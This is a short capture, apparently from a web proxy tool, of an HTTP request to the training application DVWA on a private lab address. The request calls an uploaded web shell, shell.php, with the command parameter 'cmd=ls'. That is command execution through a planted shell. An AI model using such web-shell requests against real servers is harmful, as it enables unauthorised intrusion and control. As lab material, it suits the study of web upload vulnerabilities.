 Request
Pretty Raw Hex
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.1.107
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Cookie: security=low; PHPSESSID=516cf77d2712e09008b1fcd7acbb6ed5
10 Connection: keep-alive
11
12